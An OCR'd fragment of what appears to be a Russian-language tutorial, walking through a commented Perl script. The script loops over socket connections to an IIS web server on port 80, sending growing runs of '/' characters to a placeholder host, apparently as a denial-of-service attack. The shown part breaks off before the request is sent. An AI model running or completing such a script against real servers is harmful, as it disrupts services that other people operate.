
указывает на нижнюю границу количества "/" которые
мы будем посылать
$hi = 5000; #То же самое, но для максимального
количества
$port = 80; # Порт к которому будем подключаться.
(именно на нем должен быть запущен IIS сервер)
$host = "www.ABRACADABRA.ru"; #Адрес сервера
while($low <= $hi) #Далее идет цикл, который будет
выполняться до тех пор, пока значение переменной
low<=значения переменной hi
{
$socket = IO::Socket::INET->new(PeerAddr => $host,
PeerPort => $port,
Proto => "TCP") or die "Connect Failed"; #Эта строка
инициализирует сокет, и для всех скриптов одна и та
же.